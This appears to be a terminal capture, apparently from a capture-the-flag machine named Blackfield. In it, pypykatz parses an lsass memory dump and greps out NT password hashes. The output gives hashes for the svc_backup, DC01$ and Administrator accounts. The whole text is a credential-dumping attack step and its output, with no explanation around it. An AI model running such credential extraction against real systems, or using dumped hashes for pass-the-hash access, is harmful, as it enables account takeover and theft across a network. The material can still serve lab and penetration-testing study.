 # pypykatz lsa minidump lsass.DMP | grep 'NT:' -B 3
Username: svc_backup
Domain: BLACKFIELD
LM: NA
NT: 9658d1d1dcd9250115e2205d9f48400d
--
Username: DC01$
Domain: BLACKFIELD
LM: NA
NT: b624dc83a27cc29da11d9bf25efea796
--
Username: DC01$
Domain: BLACKFIELD
LM: NA
NT: b624dc83a27cc29da11d9bf25efea796
--
Username: Administrator
Domain: BLACKFIELD
LM: NA
NT: 7f1e4ff8c6a8e6b6fcae2d9c0572cd62
--
Username: DC01$
Domain: BLACKFIELD
LM: NA
NT: b624dc83a27cc29da11d9bf25efea796
--
Username: DC01$
Domain: BLACKFIELD
LM: NA
NT: b624dc83a27cc29da11d9bf25efea796
--
Username: DC01$
Domain: BLACKFIELD
LM: NA
NT: b624dc83a27cc29da11d9bf25efea796
--
Username: DC01$
Domain: BLACKFIELD
LM: NA
NT: b624dc83a27cc29da11d9bf25efea796
--
Username: svc_backup
Domain: BLACKFIELD
LM: NA
NT: 9658d1d1dcd9250115e2205d9f48400d
--